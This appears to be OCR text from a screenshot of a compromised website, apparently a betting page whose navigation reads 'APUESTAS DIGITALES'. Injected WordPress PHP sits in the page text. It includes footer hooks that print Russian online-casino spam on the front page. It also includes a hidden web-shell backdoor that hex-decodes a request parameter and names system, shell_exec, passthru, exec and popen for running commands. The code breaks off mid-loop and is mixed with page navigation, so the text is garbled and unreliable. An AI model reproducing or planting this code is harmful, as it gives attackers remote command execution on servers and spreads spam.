
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS DIGITALES
MULTIPLES REDUCIDAS